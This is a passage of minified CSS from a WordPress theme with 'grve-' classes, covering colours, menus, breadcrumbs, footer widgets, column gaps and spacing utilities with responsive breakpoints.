.grve-bg-hover-purple:hover,#grve-theme-wrapper a.grve-bg-hover-purple:hover,#grve-theme-wrapper a .grve-bg-hover-purple:hover,#grve-theme-wrapper a:hover .grve-bg-hover-purple,.grve-filter.grve-filter-style-button.grve-filter-color-purple ul li.selected{background-color:#7639e2;border-color:#7639e2;color:#fff}#grve-theme-wrapper a.grve-btn-line.grve-bg-purple{background-color:transparent;border-color:#7639e2;color:#7639e2}#grve-theme-wrapper a.grve-btn-line.grve-bg-hover-purple:hover{background-color:#7639e2;border-color:#7639e2;color:#fff}#grve-theme-wrapper .grve-menu-type-button.grve-purple > a .grve-item,#grve-theme-wrapper .grve-menu-type-button.grve-hover-purple > a:hover .grve-item{background-color:#7639e2;color:#fff}#grve-theme-wrapper .has-purple-color{color:#7639e2}#grve-theme-wrapper .has-purple-background-color{background-color:#7639e2}.grve-headings-grey h1,.grve-headings-grey h2,.grve-headings-grey h3,.grve-headings-grey h4,.grve-headings-grey h5,.grve-headings-grey h6,.grve-headings-grey .grve-heading-color,.grve-column.grve-headings-grey h1,.grve-column.grve-headings-grey h2,.grve-column.grve-headings-grey h3,.grve-column.grve-headings-grey h4,.grve-column.grve-headings-grey h5,.grve-column.grve-headings-grey h6,.grve-column.grve-headings-grey .grve-heading-color,.grve-split-content .grve-headings-grey.grve-media-wrapper .grve-title{color:#e2e2e2}.grve-text-grey,#grve-theme-wrapper .grve-text-hover-grey:hover,#grve-theme-wrapper a.grve-text-hover-grey:hover,#grve-theme-wrapper a .grve-text-hover-grey:hover{color:#e2e2e2}.grve-text-grey.grve-svg-icon{stroke:#e2e2e2}#grve-theme-wrapper .grve-bg-grey,#grve-theme-wrapper .grve-bg-hover-grey:hover,#grve-theme-wrapper a.grve-bg-hover-grey:hover,#grve-theme-wrapper a .grve-bg-hover-grey:hover,#grve-theme-wrapper a:hover .grve-bg-hover-grey,.grve-filter.grve-filter-style-button.grve-filter-color-grey ul li.selected{background-color:#e2e2e2;border-color:#e2e2e2;color:#fff}#grve-theme-wrapper a.grve-btn-line.grve-bg-grey{background-color:transparent;border-color:#e2e2e2;color:#e2e2e2}#grve-theme-wrapper a.grve-btn-line.grve-bg-hover-grey:hover{background-color:#e2e2e2;border-color:#e2e2e2;color:#fff}#grve-theme-wrapper .grve-menu-type-button.grve-grey > a .grve-item,#grve-theme-wrapper .grve-menu-type-button.grve-hover-grey > a:hover .grve-item{background-color:#e2e2e2;color:#fff}#grve-theme-wrapper .has-grey-color{color:#e2e2e2}#grve-theme-wrapper .has-grey-background-color{background-color:#e2e2e2}.grve-anchor-menu .grve-anchor-wrapper,.grve-anchor-menu .grve-container ul,#grve-responsive-anchor{background-color:#171a1d}.grve-anchor-menu .grve-anchor-wrapper,.grve-anchor-menu .grve-container > ul > li > a,.grve-anchor-menu .grve-container ul li a,.grve-anchor-menu .grve-container > ul > li:last-child > a,#grve-responsive-anchor a{border-color:#333638}.grve-anchor-menu a,#grve-responsive-anchor a,#grve-responsive-anchor .grve-close-btn{color:#2093dc;background-color:transparent}#grve-responsive-anchor a .grve-arrow:after,#grve-responsive-anchor a .grve-arrow:before{background-color:#2093dc}.grve-anchor-menu a:hover,.grve-anchor-menu .grve-container > ul > li.active > a{color:#909090;background-color:#171a1d}#grve-responsive-anchor a:hover span{color:#909090}.grve-anchor-menu a .grve-arrow:after,.grve-anchor-menu a .grve-arrow:before,#grve-responsive-anchor a .grve-arrow:hover:after,#grve-responsive-anchor a .grve-arrow:hover:before{background-color:#909090}#grve-page-anchor{height:62px}#grve-page-anchor .grve-anchor-wrapper{line-height:60px}#grve-post-anchor{height:62px}#grve-post-anchor .grve-anchor-wrapper{line-height:60px}#grve-portfolio-anchor{height:62px}#grve-portfolio-anchor .grve-anchor-wrapper{line-height:60px}.grve-breadcrumbs{background-color:#fff;border-color:#e0e0e0}.grve-breadcrumbs ul li{color:#b2b2b2}.grve-breadcrumbs ul li a{color:#6e6e6e}.grve-breadcrumbs ul li a:hover{color:#0652fd}#grve-page-breadcrumbs{line-height:11px}#grve-post-breadcrumbs{line-height:30px}#grve-portfolio-breadcrumbs{line-height:60px}#grve-product-breadcrumbs{line-height:60px}#grve-content,.grve-single-wrapper,#grve-main-content .grve-section,.grve-anchor-menu,#grve-safebutton-area,#grve-bottom-bar{background-color:#fff;color:#222}body,.grve-text-content,.grve-text-content a,#grve-content form,#grve-content form p,#grve-content form div,#grve-content form span:not(.grve-heading-color),table,#reply-title,.grve-blog.grve-with-shadow .grve-blog-item:not(.grve-style-2) .grve-post-meta,.grve-blog.grve-with-shadow .grve-blog-item:not(.grve-style-2) p{color:#222}#grve-theme-wrapper .grve-border,a.grve-border,#grve-content table,#grve-content tr,#grve-content td,#grve-content th,#grve-theme-wrapper form,#grve-theme-wrapper form p,#grve-theme-wrapper .wpcf7-form-control-wrap,#grve-theme-wrapper .wpcf7-list-item,#grve-theme-wrapper label,#grve-content form div,#grve-content form span:not(.grve-heading-color),hr,.grve-hr.grve-element div,.grve-title-double-line span:before,.grve-title-double-line span:after,.grve-title-double-bottom-line span:after,.vc_tta.vc_general .vc_tta-panel-title,#grve-single-post-tags .grve-tags li a,#grve-single-post-categories .grve-categories li a{border-color:#e9e9e9}#grve-single-post-categories .grve-categories li a{background-color:#e9e9e9}.grve-border-primary-1,#grve-content .grve-blog-large .grve-blog-item.sticky ul.grve-post-meta,.grve-carousel-pagination-2 .grve-carousel .owl-controls .owl-page.active span,.grve-carousel-pagination-2 .grve-carousel .owl-controls.clickable .owl-page:hover span,.grve-carousel-pagination-2.grve-testimonial .owl-controls .owl-page.active span,.grve-carousel-pagination-2.grve-testimonial .owl-controls.clickable .owl-page:hover span,.grve-carousel-pagination-2 .grve-flexible-carousel .owl-controls .owl-page.active span,.grve-carousel-pagination-2 .grve-flexible-carousel .owl-controls.clickable .owl-page:hover span,#grve-content .grve-read-more:after,#grve-content .more-link:after,.grve-blog-large .grve-blog-item.sticky .grve-blog-item-inner:after{border-color:#00afa9}#grve-content .widget .grve-widget-title{color:#000}.widget{color:#222}.widget,.widget ul,.widget li,.widget div{border-color:#e9e9e9}.grve-widget.grve-social li a.grve-outline:hover{border-color:#00afa9}.widget a:not(.grve-outline):not(.grve-btn){color:#222}.widget:not(.grve-social) a:not(.grve-outline):not(.grve-btn):hover,.widget.widget_nav_menu li.open > a{color:#00afa9}#grve-post-bar .grve-post-bar-item:not(.grve-post-navigation),#grve-post-bar .grve-post-bar-item .grve-nav-item{padding-top:40px;padding-bottom:40px}#grve-post-bar,#grve-post-bar.grve-layout-3 .grve-post-bar-item .grve-item-icon,#grve-post-bar.grve-layout-3 .grve-post-bar-item{background-color:#fff;border-color:#e9e9e9}#grve-post-bar .grve-post-bar-item,#grve-post-bar.grve-layout-1 .grve-post-bar-item .grve-nav-item,#grve-post-bar.grve-layout-2:not(.grve-nav-columns-1) .grve-post-bar-item .grve-next,#grve-post-bar.grve-layout-2.grve-nav-columns-1 .grve-post-bar-item .grve-prev + .grve-next{border-color:#e9e9e9}#grve-post-bar .grve-nav-item .grve-title{color:#000}#grve-post-bar .grve-bar-socials li{border-color:#e9e9e9}#grve-post-bar .grve-bar-socials li a:not(.active){color:#00afa9}#grve-post-bar .grve-bar-socials li a:hover{color:#00837f}#grve-post-bar .grve-arrow,#grve-post-bar.grve-layout-3 .grve-post-bar-item .grve-item-icon{color:#494949}#grve-portfolio-bar .grve-post-bar-item:not(.grve-post-navigation),#grve-portfolio-bar .grve-post-bar-item .grve-nav-item{padding-top:40px;padding-bottom:40px}#grve-portfolio-bar,#grve-portfolio-bar.grve-layout-3 .grve-post-bar-item .grve-item-icon,#grve-portfolio-bar.grve-layout-3 .grve-post-bar-item{background-color:#fff;border-color:#e9e9e9}#grve-portfolio-bar .grve-post-bar-item,#grve-portfolio-bar.grve-layout-1 .grve-post-bar-item .grve-nav-item,#grve-portfolio-bar.grve-layout-2:not(.grve-nav-columns-1) .grve-post-bar-item .grve-next,#grve-portfolio-bar.grve-layout-2.grve-nav-columns-1 .grve-post-bar-item .grve-prev + .grve-next{border-color:#e9e9e9}#grve-portfolio-bar .grve-nav-item .grve-title{color:#000}#grve-portfolio-bar .grve-bar-socials li{border-color:#e9e9e9}#grve-portfolio-bar .grve-bar-socials li a:not(.active){color:#d3d3d3}#grve-portfolio-bar .grve-bar-socials li a:hover{color:#000}#grve-portfolio-bar .grve-arrow,#grve-portfolio-bar.grve-layout-3 .grve-post-bar-item .grve-item-icon{color:#d3d3d3}#grve-footer .grve-widget-area{background-color:#0d0f10}#grve-footer .grve-widget-area .widget .grve-widget-title,#grve-footer .grve-widget-area h1,#grve-footer .grve-widget-area h2,#grve-footer .grve-widget-area h3,#grve-footer .grve-widget-area h4,#grve-footer .grve-widget-area h5,#grve-footer .grve-widget-area h6{color:#fff}#grve-footer .grve-widget-area .widget,#grve-footer .grve-widget-area form,#grve-footer .grve-widget-area form p,#grve-footer .grve-widget-area form div,#grve-footer .grve-widget-area form span{color:#fff}#grve-footer .grve-widget-area,#grve-footer .grve-widget-area .grve-container,#grve-footer .grve-widget-area .widget,#grve-footer .grve-widget-area .widget a:not(.grve-outline):not(.grve-btn),#grve-footer .grve-widget-area .widget ul,#grve-footer .grve-widget-area .widget li,#grve-footer .grve-widget-area .widget div,#grve-footer .grve-widget-area table,#grve-footer .grve-widget-area tr,#grve-footer .grve-widget-area td,#grve-footer .grve-widget-area th,#grve-footer .grve-widget-area form,#grve-footer .grve-widget-area .wpcf7-form-control-wrap,#grve-footer .grve-widget-area label,#grve-footer .grve-widget-area .grve-border,#grve-footer .grve-widget-area form,#grve-footer .grve-widget-area form p,#grve-footer .grve-widget-area form div,#grve-footer .grve-widget-area form span,#grve-footer .grve-widget-area .grve-widget-area{border-color:#3e3f3f}#grve-footer .grve-widget-area .widget a:not(.grve-outline):not(.grve-btn){color:#fff}#grve-footer .grve-widget-area .widget:not(.widget_tag_cloud) a:not(.grve-outline):not(.grve-btn):hover,#grve-footer .grve-widget-area .widget.widget_nav_menu li.open > a{color:#909090}#grve-footer .grve-footer-bar{color:#fff;background-color:rgba(13,15,16,1)}#grve-footer .grve-footer-bar a{color:#fff}#grve-footer .grve-footer-bar a:hover{color:#909090}.grve-back-top .grve-wrapper-color{background-color:#262829}.grve-back-top .grve-back-top-icon{color:#fff}.widget.widget_tag_cloud a{display:inline-block;margin-bottom:4px;margin-right:4px;font-size:12px !important;border:2px solid;border-color:inherit;-webkit-border-radius:50px;border-radius:50px;line-height:30px;padding:0 15px;color:inherit;-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s}#grve-theme-wrapper .widget.widget_tag_cloud a{border-color:#e9e9e9}#grve-theme-wrapper .widget.widget_tag_cloud a:hover,#grve-theme-wrapper #grve-sidearea .widget.widget_tag_cloud a:hover{background-color:#00afa9;border-color:#00afa9;color:#fff}#grve-theme-wrapper #grve-sidearea .widget.widget_tag_cloud a{border-color:#3e3e3e}#grve-footer .grve-widget-area .widget.widget_tag_cloud a:hover{background-color:#00afa9;border-color:#00afa9;color:#fff}#grve-privacy-bar{background-color:rgba(0,0,0,.9);color:#fff}.grve-privacy-agreement{background-color:#2bc137;color:#fff}.grve-privacy-refresh-btn{background-color:#2bc137;color:#fff}.grve-privacy-preferences{background-color:transparent;color:#fff}.grve-privacy-agreement:hover{background-color:#17a523}.grve-privacy-refresh-btn:hover{background-color:#17a523}.grve-privacy-switch .grve-switch input[type='checkbox']:checked + .grve-switch-slider{background-color:#2bc137}.compose-mode .vc_element .grve-row{margin-top:30px}.compose-mode .vc_vc_column .wpb_column{width:100% !important;margin-bottom:30px;border:1px dashed rgba(125,125,125,.4)}.compose-mode .vc_controls > .vc_controls-out-tl{left:15px}.compose-mode .vc_controls > .vc_controls-bc{bottom:15px}.compose-mode .vc_welcome .vc_buttons{margin-top:60px}.compose-mode .grve-image img{opacity:1}.compose-mode .vc_controls > div{z-index:9}.compose-mode .grve-bg-image{opacity:1}.compose-mode #grve-theme-wrapper .grve-section.grve-fullwidth-background,.compose-mode #grve-theme-wrapper .grve-section.grve-fullwidth-element{visibility:visible}.compose-mode .grve-animated-item{opacity:1}.compose-mode .grve-clipping-animation,.compose-mode .grve-clipping-animation.grve-colored-clipping .grve-clipping-content{visibility:visible;opacity:1}.compose-mode .grve-section.grve-custom-height{visibility:visible}.grve-row.grve-columns-gap-5{margin-left:-2.5px;margin-right:-2.5px}.grve-row.grve-columns-gap-5 .grve-column{padding-left:2.5px;padding-right:2.5px}@media only screen and (max-width: 767px){.grve-row.grve-columns-gap-5 .grve-column .grve-column-wrapper{margin-bottom:30px}.grve-row.grve-columns-gap-5 .grve-column:last-child .grve-column-wrapper{margin-bottom:0px}}.grve-section.grve-fullwidth .grve-row.grve-columns-gap-5{padding-left:2.5px;padding-right:2.5px}.grve-row.grve-columns-gap-5 .grve-row-inner{margin-left:-2.5px;margin-right:-2.5px}@media only screen and (max-width: 767px){.grve-row.grve-columns-gap-5 .grve-row-inner{margin-bottom:5px}.grve-row.grve-columns-gap-5 .grve-row-inner:last-child{margin-bottom:0px}}.grve-row.grve-columns-gap-5 .grve-column-inner{padding-left:2.5px;padding-right:2.5px}.grve-row.grve-columns-gap-10{margin-left:-5px;margin-right:-5px}.grve-row.grve-columns-gap-10 .grve-column{padding-left:5px;padding-right:5px}@media only screen and (max-width: 767px){.grve-row.grve-columns-gap-10 .grve-column .grve-column-wrapper{margin-bottom:30px}.grve-row.grve-columns-gap-10 .grve-column:last-child .grve-column-wrapper{margin-bottom:0px}}.grve-section.grve-fullwidth .grve-row.grve-columns-gap-10{padding-left:5px;padding-right:5px}.grve-row.grve-columns-gap-10 .grve-row-inner{margin-left:-5px;margin-right:-5px}@media only screen and (max-width: 767px){.grve-row.grve-columns-gap-10 .grve-row-inner{margin-bottom:10px}.grve-row.grve-columns-gap-10 .grve-row-inner:last-child{margin-bottom:0px}}.grve-row.grve-columns-gap-10 .grve-column-inner{padding-left:5px;padding-right:5px}.grve-row.grve-columns-gap-15{margin-left:-7.5px;margin-right:-7.5px}.grve-row.grve-columns-gap-15 .grve-column{padding-left:7.5px;padding-right:7.5px}@media only screen and (max-width: 767px){.grve-row.grve-columns-gap-15 .grve-column .grve-column-wrapper{margin-bottom:30px}.grve-row.grve-columns-gap-15 .grve-column:last-child .grve-column-wrapper{margin-bottom:0px}}.grve-section.grve-fullwidth .grve-row.grve-columns-gap-15{padding-left:7.5px;padding-right:7.5px}.grve-row.grve-columns-gap-15 .grve-row-inner{margin-left:-7.5px;margin-right:-7.5px}@media only screen and (max-width: 767px){.grve-row.grve-columns-gap-15 .grve-row-inner{margin-bottom:15px}.grve-row.grve-columns-gap-15 .grve-row-inner:last-child{margin-bottom:0px}}.grve-row.grve-columns-gap-15 .grve-column-inner{padding-left:7.5px;padding-right:7.5px}.grve-row.grve-columns-gap-20{margin-left:-10px;margin-right:-10px}.grve-row.grve-columns-gap-20 .grve-column{padding-left:10px;padding-right:10px}@media only screen and (max-width: 767px){.grve-row.grve-columns-gap-20 .grve-column .grve-column-wrapper{margin-bottom:30px}.grve-row.grve-columns-gap-20 .grve-column:last-child .grve-column-wrapper{margin-bottom:0px}}.grve-section.grve-fullwidth .grve-row.grve-columns-gap-20{padding-left:10px;padding-right:10px}.grve-row.grve-columns-gap-20 .grve-row-inner{margin-left:-10px;margin-right:-10px}@media only screen and (max-width: 767px){.grve-row.grve-columns-gap-20 .grve-row-inner{margin-bottom:20px}.grve-row.grve-columns-gap-20 .grve-row-inner:last-child{margin-bottom:0px}}.grve-row.grve-columns-gap-20 .grve-column-inner{padding-left:10px;padding-right:10px}.grve-row.grve-columns-gap-25{margin-left:-12.5px;margin-right:-12.5px}.grve-row.grve-columns-gap-25 .grve-column{padding-left:12.5px;padding-right:12.5px}@media only screen and (max-width: 767px){.grve-row.grve-columns-gap-25 .grve-column .grve-column-wrapper{margin-bottom:30px}.grve-row.grve-columns-gap-25 .grve-column:last-child .grve-column-wrapper{margin-bottom:0px}}.grve-section.grve-fullwidth .grve-row.grve-columns-gap-25{padding-left:12.5px;padding-right:12.5px}.grve-row.grve-columns-gap-25 .grve-row-inner{margin-left:-12.5px;margin-right:-12.5px}@media only screen and (max-width: 767px){.grve-row.grve-columns-gap-25 .grve-row-inner{margin-bottom:25px}.grve-row.grve-columns-gap-25 .grve-row-inner:last-child{margin-bottom:0px}}.grve-row.grve-columns-gap-25 .grve-column-inner{padding-left:12.5px;padding-right:12.5px}.grve-row.grve-columns-gap-30{margin-left:-15px;margin-right:-15px}.grve-row.grve-columns-gap-30 .grve-column{padding-left:15px;padding-right:15px}@media only screen and (max-width: 767px){.grve-row.grve-columns-gap-30 .grve-column .grve-column-wrapper{margin-bottom:30px}.grve-row.grve-columns-gap-30 .grve-column:last-child .grve-column-wrapper{margin-bottom:0px}}.grve-section.grve-fullwidth .grve-row.grve-columns-gap-30{padding-left:15px;padding-right:15px}.grve-row.grve-columns-gap-30 .grve-row-inner{margin-left:-15px;margin-right:-15px}@media only screen and (max-width: 767px){.grve-row.grve-columns-gap-30 .grve-row-inner{margin-bottom:30px}.grve-row.grve-columns-gap-30 .grve-row-inner:last-child{margin-bottom:0px}}.grve-row.grve-columns-gap-30 .grve-column-inner{padding-left:15px;padding-right:15px}.grve-row.grve-columns-gap-35{margin-left:-17.5px;margin-right:-17.5px}.grve-row.grve-columns-gap-35 .grve-column{padding-left:17.5px;padding-right:17.5px}@media only screen and (max-width: 767px){.grve-row.grve-columns-gap-35 .grve-column .grve-column-wrapper{margin-bottom:30px}.grve-row.grve-columns-gap-35 .grve-column:last-child .grve-column-wrapper{margin-bottom:0px}}.grve-section.grve-fullwidth .grve-row.grve-columns-gap-35{padding-left:17.5px;padding-right:17.5px}.grve-row.grve-columns-gap-35 .grve-row-inner{margin-left:-17.5px;margin-right:-17.5px}@media only screen and (max-width: 767px){.grve-row.grve-columns-gap-35 .grve-row-inner{margin-bottom:35px}.grve-row.grve-columns-gap-35 .grve-row-inner:last-child{margin-bottom:0px}}.grve-row.grve-columns-gap-35 .grve-column-inner{padding-left:17.5px;padding-right:17.5px}.grve-row.grve-columns-gap-40{margin-left:-20px;margin-right:-20px}.grve-row.grve-columns-gap-40 .grve-column{padding-left:20px;padding-right:20px}@media only screen and (max-width: 767px){.grve-row.grve-columns-gap-40 .grve-column .grve-column-wrapper{margin-bottom:30px}.grve-row.grve-columns-gap-40 .grve-column:last-child .grve-column-wrapper{margin-bottom:0px}}.grve-section.grve-fullwidth .grve-row.grve-columns-gap-40{padding-left:20px;padding-right:20px}.grve-row.grve-columns-gap-40 .grve-row-inner{margin-left:-20px;margin-right:-20px}@media only screen and (max-width: 767px){.grve-row.grve-columns-gap-40 .grve-row-inner{margin-bottom:40px}.grve-row.grve-columns-gap-40 .grve-row-inner:last-child{margin-bottom:0px}}.grve-row.grve-columns-gap-40 .grve-column-inner{padding-left:20px;padding-right:20px}.grve-row.grve-columns-gap-45{margin-left:-22.5px;margin-right:-22.5px}.grve-row.grve-columns-gap-45 .grve-column{padding-left:22.5px;padding-right:22.5px}@media only screen and (max-width: 767px){.grve-row.grve-columns-gap-45 .grve-column .grve-column-wrapper{margin-bottom:30px}.grve-row.grve-columns-gap-45 .grve-column:last-child .grve-column-wrapper{margin-bottom:0px}}.grve-section.grve-fullwidth .grve-row.grve-columns-gap-45{padding-left:22.5px;padding-right:22.5px}.grve-row.grve-columns-gap-45 .grve-row-inner{margin-left:-22.5px;margin-right:-22.5px}@media only screen and (max-width: 767px){.grve-row.grve-columns-gap-45 .grve-row-inner{margin-bottom:45px}.grve-row.grve-columns-gap-45 .grve-row-inner:last-child{margin-bottom:0px}}.grve-row.grve-columns-gap-45 .grve-column-inner{padding-left:22.5px;padding-right:22.5px}.grve-row.grve-columns-gap-50{margin-left:-25px;margin-right:-25px}.grve-row.grve-columns-gap-50 .grve-column{padding-left:25px;padding-right:25px}@media only screen and (max-width: 767px){.grve-row.grve-columns-gap-50 .grve-column .grve-column-wrapper{margin-bottom:30px}.grve-row.grve-columns-gap-50 .grve-column:last-child .grve-column-wrapper{margin-bottom:0px}}.grve-section.grve-fullwidth .grve-row.grve-columns-gap-50{padding-left:25px;padding-right:25px}.grve-row.grve-columns-gap-50 .grve-row-inner{margin-left:-25px;margin-right:-25px}@media only screen and (max-width: 767px){.grve-row.grve-columns-gap-50 .grve-row-inner{margin-bottom:50px}.grve-row.grve-columns-gap-50 .grve-row-inner:last-child{margin-bottom:0px}}.grve-row.grve-columns-gap-50 .grve-column-inner{padding-left:25px;padding-right:25px}.grve-row.grve-columns-gap-55{margin-left:-27.5px;margin-right:-27.5px}.grve-row.grve-columns-gap-55 .grve-column{padding-left:27.5px;padding-right:27.5px}@media only screen and (max-width: 767px){.grve-row.grve-columns-gap-55 .grve-column .grve-column-wrapper{margin-bottom:30px}.grve-row.grve-columns-gap-55 .grve-column:last-child .grve-column-wrapper{margin-bottom:0px}}.grve-section.grve-fullwidth .grve-row.grve-columns-gap-55{padding-left:27.5px;padding-right:27.5px}.grve-row.grve-columns-gap-55 .grve-row-inner{margin-left:-27.5px;margin-right:-27.5px}@media only screen and (max-width: 767px){.grve-row.grve-columns-gap-55 .grve-row-inner{margin-bottom:55px}.grve-row.grve-columns-gap-55 .grve-row-inner:last-child{margin-bottom:0px}}.grve-row.grve-columns-gap-55 .grve-column-inner{padding-left:27.5px;padding-right:27.5px}.grve-row.grve-columns-gap-60{margin-left:-30px;margin-right:-30px}.grve-row.grve-columns-gap-60 .grve-column{padding-left:30px;padding-right:30px}@media only screen and (max-width: 767px){.grve-row.grve-columns-gap-60 .grve-column .grve-column-wrapper{margin-bottom:30px}.grve-row.grve-columns-gap-60 .grve-column:last-child .grve-column-wrapper{margin-bottom:0px}}.grve-section.grve-fullwidth .grve-row.grve-columns-gap-60{padding-left:30px;padding-right:30px}.grve-row.grve-columns-gap-60 .grve-row-inner{margin-left:-30px;margin-right:-30px}@media only screen and (max-width: 767px){.grve-row.grve-columns-gap-60 .grve-row-inner{margin-bottom:60px}.grve-row.grve-columns-gap-60 .grve-row-inner:last-child{margin-bottom:0px}}.grve-row.grve-columns-gap-60 .grve-column-inner{padding-left:30px;padding-right:30px}#grve-theme-wrapper .grve-padding-top-1x{padding-top:30px}#grve-theme-wrapper .grve-padding-bottom-1x{padding-bottom:30px}#grve-theme-wrapper .grve-margin-top-1x{margin-top:30px}#grve-theme-wrapper .grve-margin-bottom-1x{margin-bottom:30px}#grve-theme-wrapper .grve-height-1x{height:30px}#grve-theme-wrapper .grve-top-1x{top:30px}#grve-theme-wrapper .grve-left-1x{left:30px}#grve-theme-wrapper .grve-right-1x{right:30px}#grve-theme-wrapper .grve-bottom-1x{bottom:30px}#grve-theme-wrapper .grve-top-minus-1x{top:-30px}#grve-theme-wrapper .grve-left-minus-1x{left:-30px}#grve-theme-wrapper .grve-right-minus-1x{right:-30px}#grve-theme-wrapper .grve-bottom-minus-1x{bottom:-30px}#grve-theme-wrapper .grve-padding-none{padding:0px !important}#grve-theme-wrapper .grve-margin-none{margin:0px !important}#grve-theme-wrapper .grve-padding-top-2x{padding-top:60px}#grve-theme-wrapper .grve-padding-bottom-2x{padding-bottom:60px}#grve-theme-wrapper .grve-margin-top-2x{margin-top:60px}#grve-theme-wrapper .grve-margin-bottom-2x{margin-bottom:60px}#grve-theme-wrapper .grve-height-2x{height:60px}#grve-theme-wrapper .grve-top-2x{top:60px}#grve-theme-wrapper .grve-left-2x{left:60px}#grve-theme-wrapper .grve-right-2x{right:60px}#grve-theme-wrapper .grve-bottom-2x{bottom:60px}#grve-theme-wrapper .grve-top-minus-2x{top:-60px}#grve-theme-wrapper .grve-left-minus-2x{left:-60px}#grve-theme-wrapper .grve-right-minus-2x{right:-60px}#grve-theme-wrapper .grve-bottom-minus-2x{bottom:-60px}#grve-theme-wrapper .grve-padding-none{padding:0px !important}#grve-theme-wrapper .grve-margin-none{margin:0px !important}#grve-theme-wrapper .grve-padding-top-3x{padding-top:90px}#grve-theme-wrapper .grve-padding-bottom-3x{padding-bottom:90px}#grve-theme-wrapper .grve-margin-top-3x{margin-top:90px}#grve-theme-wrapper .grve-margin-bottom-3x{margin-bottom:90px}#grve-theme-wrapper .grve-height-3x{height:90px}#grve-theme-wrapper .grve-top-3x{top:90px}#grve-theme-wrapper .grve-left-3x{left:90px}#grve-theme-wrapper .grve-right-3x{right:90px}#grve-theme-wrapper .grve-bottom-3x{bottom:90px}#grve-theme-wrapper .grve-top-minus-3x{top:-90px}#grve-theme-wrapper .grve-left-minus-3x{left:-90px}#grve-theme-wrapper .grve-right-minus-3x{right:-90px}#grve-theme-wrapper .grve-bottom-minus-3x{bottom:-90px}#grve-theme-wrapper .grve-padding-none{padding:0px !important}#grve-theme-wrapper .grve-margin-none{margin:0px !important}#grve-theme-wrapper .grve-padding-top-4x{padding-top:120px}#grve-theme-wrapper .grve-padding-bottom-4x{padding-bottom:120px}#grve-theme-wrapper .grve-margin-top-4x{margin-top:120px}#grve-theme-wrapper .grve-margin-bottom-4x{margin-bottom:120px}#grve-theme-wrapper .grve-height-4x{height:120px}#grve-theme-wrapper .grve-top-4x{top:120px}#grve-theme-wrapper .grve-left-4x{left:120px}#grve-theme-wrapper .grve-right-4x{right:120px}#grve-theme-wrapper .grve-bottom-4x{bottom:120px}#grve-theme-wrapper .grve-top-minus-4x{top:-120px}#grve-theme-wrapper .grve-left-minus-4x{left:-120px}#grve-theme-wrapper .grve-right-minus-4x{right:-120px}#grve-theme-wrapper .grve-bottom-minus-4x{bottom:-120px}#grve-theme-wrapper .grve-padding-none{padding:0px !important}#grve-theme-wrapper .grve-margin-none{margin:0px !important}#grve-theme-wrapper .grve-padding-top-5x{padding-top:150px}#grve-theme-wrapper .grve-padding-bottom-5x{padding-bottom:150px}#grve-theme-wrapper .grve-margin-top-5x{margin-top:150px}#grve-theme-wrapper .grve-margin-bottom-5x{margin-bottom:150px}#grve-theme-wrapper .grve-height-5x{height:150px}#grve-theme-wrapper .grve-top-5x{top:150px}#grve-theme-wrapper .grve-left-5x{left:150px}#grve-theme-wrapper .grve-right-5x{right:150px}#grve-theme-wrapper .grve-bottom-5x{bottom:150px}#grve-theme-wrapper .grve-top-minus-5x{top:-150px}#grve-theme-wrapper .grve-left-minus-5x{left:-150px}#grve-theme-wrapper .grve-right-minus-5x{right:-150px}#grve-theme-wrapper .grve-bottom-minus-5x{bottom:-150px}#grve-theme-wrapper .grve-padding-none{padding:0px !important}#grve-theme-wrapper .grve-margin-none{margin:0px !important}#grve-theme-wrapper .grve-padding-top-6x{padding-top:180px}#grve-theme-wrapper .grve-padding-bottom-6x{padding-bottom:180px}#grve-theme-wrapper .grve-margin-top-6x{margin-top:180px}#grve-theme-wrapper .grve-margin-bottom-6x{margin-bottom:180px}#grve-theme-wrapper .grve-height-6x{height:180px}#grve-theme-wrapper .grve-top-6x{top:180px}#grve-theme-wrapper .grve-left-6x{left:180px}#grve-theme-wrapper .grve-right-6x{right:180px}#grve-theme-wrapper .grve-bottom-6x{bottom:180px}#grve-theme-wrapper .grve-top-minus-6x{top:-180px}#grve-theme-wrapper .grve-left-minus-6x{left:-180px}#grve-theme-wrapper .grve-right-minus-6x{right:-180px}#grve-theme-wrapper .grve-bottom-minus-6x{bottom:-180px}#grve-theme-wrapper .grve-padding-none{padding:0px !important}#grve-theme-wrapper .grve-margin-none{margin:0px !important}#grve-main-content .grve-main-content-wrapper,#grve-sidebar{padding-top:90px;padding-bottom:90px}#grve-single-media.grve-portfolio-media.grve-without-sidebar{padding-top:90px}#grve-single-media.grve-portfolio-media.grve-with-sidebar{padding-bottom:90px}@media only screen and (max-width: 1200px){#grve-theme-wrapper .grve-padding-top-1x{padding-top:18px}#grve-theme-wrapper .grve-padding-bottom-1x{padding-bottom:18px}#grve-theme-wrapper .grve-margin-top-1x{margin-top:18px}#grve-theme-wrapper .grve-margin-bottom-1x{margin-bottom:18px}#grve-theme-wrapper .grve-height-1x{height:18px}#grve-theme-wrapper .grve-top-1x{top:18px}#grve-theme-wrapper .grve-left-1x{left:18px}#grve-theme-wrapper .grve-right-1x{right:18px}#grve-theme-wrapper .grve-bottom-1x{bottom:18px}#grve-theme-wrapper .grve-top-minus-1x{top:-18px}#grve-theme-wrapper .grve-left-minus-1x{left:-18px}#grve-theme-wrapper .grve-right-minus-1x{right:-18px}#grve-theme-wrapper .grve-bottom-minus-1x{bottom:-18px}#grve-theme-wrapper .grve-padding-none{padding:0px !important}#grve-theme-wrapper .grve-margin-none{margin:0px !important}#grve-theme-wrapper .grve-padding-top-2x{padding-top:48px}#grve-theme-wrapper .grve-padding-bottom-2x{padding-bottom:48px}#grve-theme-wrapper .grve-margin-top-2x{margin-top:48px}#grve-theme-wrapper .grve-margin-bottom-2x{margin-bottom:48px}#grve-theme-wrapper .grve-height-2x{height:48px}#grve-theme-wrapper .grve-top-2x{top:48px}#grve-theme-wrapper .grve-left-2x{left:48px}#grve-theme-wrapper .grve-right-2x{right:48px}#grve-theme-wrapper .grve-bottom-2x{bottom:48px}#grve-theme-wrapper .grve-top-minus-2x{top:-48px}#grve-theme-wrapper .grve-left-minus-2x{left:-48px}#grve-theme-wrapper .grve-right-minus-2x{right:-48px}#grve-theme-wrapper .grve-bottom-minus-2x{bottom:-48px}#grve-theme-wrapper .grve-padding-none{padding:0px !important}#grve-theme-wrapper .grve-margin-none{margin:0px !important}#grve-theme-wrapper .grve-padding-top-3x{padding-top:72px}#grve-theme-wrapper .grve-padding-bottom-3x{padding-bottom:72px}#grve-theme-wrapper .grve-margin-top-3x{margin-top:72px}#grve-theme-wrapper .grve-margin-bottom-3x{margin-bottom:72px}#grve-theme-wrapper 